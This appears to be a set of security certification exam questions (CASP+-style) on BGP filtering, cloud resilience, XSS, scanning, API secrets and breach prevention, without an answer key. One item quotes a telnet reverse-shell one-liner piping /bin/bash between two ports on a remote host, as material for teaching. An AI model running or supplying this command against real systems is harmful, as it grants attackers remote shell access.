A company has received threat intelligence about bad routes being advertised. The company has also been receiving reports of degraded internet activity. When looking at the routing table on the edge router, a security engineer discovers the following:

Which of the following can the company implement to prevent receiving bad routes from peers, while still allowing dynamic updates?
- A. OSPF prefix list
- B. BGP prefix list
- C. EIGRP prefix list
- D. DNS
A company has moved its sensitive workloads to the cloud and needs to ensure high availability and resiliency of its web-based application. The cloud architecture team was given the following requirements:
• The application must run at 70% capacity at all times
• The application must sustain DoS and DDoS attacks.
• Services must recover automatically.
Which of the following should the cloud architecture team implement? (Choose three.)
- A. Read-only replicas
- B. BCP
- C. Autoscaling
- D. WAF
- E. CDN
- F. Encryption
- G. Continuous snapshots
- H. Containerization
A security architect is implementing a web application that uses a database back end. Prior to production, the architect is concerned about the possibility of XSS attacks and wants to identify security controls that could be put in place to prevent these attacks. Which of the following sources could the architect consult to address this security concern?
- A. SDLC
- B. OVAL
- C. IEEE
- D. OWASP
A security architect is working with a new customer to find a vulnerability assessment solution that meets the following requirements:
• Fast scanning
• The least false positives possible
• Signature-based
• A low impact on servers when performing a scan
In addition, the customer has several screened subnets, VLANs, and branch offices. Which of the following will BEST meet the customer’s needs?
- A. Authenticated scanning
- B. Passive scanning
- C. Unauthenticated scanning
- D. Agent-based scanning
Real-time, safety-critical systems MOST often use serial busses that:
- A. have non-deterministic behavior and are not deployed with encryption.
- B. have non-deterministic behavior and are deployed with encryption.
- C. have deterministic behavior and are deployed with encryption.
- D. have deterministic behavior and are not deployed with encryption.
A company wants to securely manage the APIs that were developed for its in-house applications. Previous penetration tests revealed that developers were embedding unencrypted passwords in the code. Which of the following can the company do to address this finding? (Choose two.)
- A. Implement complex, key-length API key management.
- B. Implement user session logging.
- C. Implement time-based API key management.
- D. Use SOAP instead of restful services.
- E. Incorporate a DAST into the DevSecOps process to identify the exposure of secrets.
- F. Enforce MFA on the developers’ workstations and production systems.
When a remote employee traveled overseas, the employee’s laptop and several mobile devices with proprietary tools were stolen. The security team requires technical controls be in place to ensure no electronic data is compromised or changed. Which of the following BEST meets this requirement?
- A. Mobile device management with remote wipe capabilities
- B. Passwordless smart card authorization with biometrics
- C. Next-generation endpoint detection and response agent
- D. Full disk encryption with centralized key management
A penetration tester inputs the following command:
telnet 192.168.99.254 343 ! /bin/bash | telnet 192.168.99.254 344
This command will allow the penetration tester to establish a:
- A. port mirror.
- B. network pivot.
- C. reverse shell.
- D. proxy chain.
Which of the following is the MOST important cloud-specific risk from the CSP’s viewpoint?
- A. CI/CD deployment failure
- B. Management plane breach
- C. Insecure data deletion
- D. Resource exhaustion
A security engineer is reviewing a record of events after a recent data breach incident that involved the following:
• A hacker conducted reconnaissance and developed a footprint of the company’s Internet-facing web application assets.
• A vulnerability in a third-party library was exploited by the hacker, resulting in the compromise of a local account.
• The hacker took advantage of the account’s excessive privileges to access a data store and exfiltrate the data without detection.
Which of the following is the BEST solution to help prevent this type of attack from being successful in the future?
- A. Dynamic analysis
- B. Secure web gateway
- C. Software composition analysis
- D. User behavior analysis
- E. Stateful firewall
